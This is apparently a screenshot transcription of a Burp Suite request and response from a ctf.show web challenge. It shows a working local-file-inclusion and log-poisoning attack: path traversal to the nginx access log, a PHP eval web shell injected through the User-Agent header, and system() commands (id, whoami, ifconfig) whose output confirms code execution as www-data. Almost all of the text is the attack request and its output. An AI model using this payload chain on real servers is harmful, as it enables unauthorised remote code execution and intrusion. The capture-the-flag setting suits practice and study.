 发送 取消 < ▼ > ▼ 目标: https://0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show ?
请求
原始 参数 头 十六进制 U2C
GET /?url=../../../../var/log/nginx/access.log&123=system('id');
HTTP/1.1
Host: 0d9fc603-4443-4bdf-9fa2-22fdf894a960.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0<?php eval($_GET[123]);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 Render U2C
/?url=../../../../var/log/nginx/access.log HTTP/1.1" 200 7908 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0"
172.12.129.208 - - [08/Apr/2025:16:05:21 +0000] "GET
/?url=../../../../var/log/nginx/access.log&123=system('whoami'); HTTP/1.1" 200 8103
"-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
"
172.12.129.208 - - [08/Apr/2025:16:06:23 +0000] "GET
/?url=../../../../var/log/nginx/access.log&123=system('ifconfig'); HTTP/1.1" 200 9523
"-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
"
172.12.129.208 - - [08/Apr/2025:16:06:37 +0000] "GET
/?url=../../../../var/log/nginx/access.log&123=system('id'); HTTP/1.1" 200 8674 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
"
172.12.129.208 - - [08/Apr/2025:16:06:47 +0000] "GET
/?url=../../../../var/log/nginx/access.log&123=system('whoami'); HTTP/1.1" 200 8780
"-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
"
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0,
initial-scale=1.0" />
<title>ctf.show_web4</title>